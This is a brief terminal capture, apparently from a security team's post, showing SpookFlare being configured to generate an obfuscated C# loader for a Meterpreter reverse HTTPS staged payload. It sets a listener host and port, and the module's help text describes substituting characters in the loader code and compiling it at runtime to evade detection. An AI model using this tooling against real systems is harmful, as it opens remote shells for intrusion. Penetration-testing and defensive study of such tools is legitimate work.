 SpookFlare [meterpreter/binary] > set LHOST 10.211.55.2
LHOST => 10.211.55.2
SpookFlare [meterpreter/binary] > set LPORT 3333
LPORT => 3333
SpookFlare [meterpreter/binary] > set ARCH x86
ARCH => x86
SpookFlare [meterpreter/binary] > set PROTO https
PROTO => https
SpookFlare [meterpreter/binary] > info
[*] Module Info
This module can be used to generate .EXE loaders and it is
coded with C#. It support Meterpreter Reverse HTTP,
Reverse HTTPS staged payloads. The payloads generated by
this module has two parts. The first part is the real loader
code generated with character substitution. The second part
is to compile and run the first part at runtime.
[*] Module Options
Parameter Required Value Description
--------------------------------------------------------------------------------------
PROTO Yes https Listener protocol. Accepted: http or https
LHOST Yes 10.211.55.2 The local listener hostname or IP address
LPORT Yes 3333 The local listener port.
ARCH Yes x86 Architecture of target system. Accepted: x86 or x64
SSIZE No 0 If you patched Metasploit insert your patch size
Tide安全团队